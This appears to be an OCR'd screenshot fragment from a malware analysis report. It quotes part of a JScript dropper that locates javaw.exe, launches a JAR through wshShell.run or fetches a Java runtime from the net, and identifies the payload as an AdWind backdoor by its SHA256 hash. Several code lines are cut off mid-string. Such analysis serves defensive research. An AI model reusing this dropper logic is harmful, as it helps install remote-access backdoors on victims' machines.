
  else {

    text = text + "\\bin\\javaw.exe";

  }

} catch(err) {}

try {

  if (text != "") {

    //wshShell.RegWrite("HKCU\\Software\\Micr
    wshShell.run ("\"" + text + "\" -jar \"" 
  } else {

    GrabJreFromNet();

  }

} catch(err) {}
The third payload is a Zip file (a JAR
file) that contains a classic AdWind
backdoor
(SHA256: 3c4e2ca8a7b7cd1eb7ff43851
d19a456914f0e0307dfe259813172e95
5d7f2ab)[
2
].